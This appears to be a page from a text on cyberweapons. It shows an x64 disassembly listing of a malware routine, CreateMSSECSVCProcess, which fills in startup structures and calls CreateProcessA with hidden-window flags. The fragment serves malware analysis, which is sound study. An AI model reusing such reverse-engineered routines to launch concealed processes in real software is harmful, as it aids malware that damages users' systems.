 Cyberweapons
; __int64 __fastcall CreateMSSECSVCProcess()
CreateMSSECSVCProcess proc near
bInheritHandles= dword ptr -0C8h
dwCreationFlags= dword ptr -0C0h
lpEnvironment= qword ptr -0B8h
lpCurrentDirectory= qword ptr -0B0h
lpStartupInfo= qword ptr -0A8h
lpProcessInformation= qword ptr -0A0h
ProcessInformation= _PROCESS_INFORMATION ptr -98h
StartupInfo= _STARTUPINFOA ptr -78h
push rbx
sub rsp, 0E0h
xor eax, eax
xor ebx, ebx
lea rcx, [rsp+0E8h+StartupInfo.lpReserved] ; Dst
lea r8d, [rbx+60h] ; Size
xor edx, edx ; Val
mov [rsp+0E8h+ProcessInformation.hProcess], rbx
mov [rsp+0E8h+ProcessInformation.hThread], rax
mov qword ptr [rsp+0E8h+ProcessInformation.dwProcessId], rax
call memset
lea rax, [rsp+0E8h+ProcessInformation]
lea rdx, Dest ; lpCommandLine
xor r9d, r9d ; lpThreadAttributes
mov [rsp+0E8h+lpProcessInformation], rax ; lpProcessInformation
lea rax, [rsp+0E8h+StartupInfo]
xor r8d, r8d ; lpProcessAttributes
mov [rsp+0E8h+lpStartupInfo], rax ; lpStartupInfo
mov [rsp+0E8h+lpCurrentDirectory], rbx ; lpCurrentDirectory
mov [rsp+0E8h+lpEnvironment], rbx ; lpEnvironment
xor ecx, ecx ; lpApplicationName
mov [rsp+0E8h+dwCreationFlags], 8000000h ; dwCreationFlags
mov [rsp+0E8h+StartupInfo.cb], 68h
mov [rsp+0E8h+bInheritHandles], ebx ; bInheritHandles
mov [rsp+0E8h+StartupInfo.wShowWindow], bx
mov [rsp+0E8h+StartupInfo.dwFlags], 81h
call cs:CreateProcessA
test eax, eax
jz short loc_180001198
24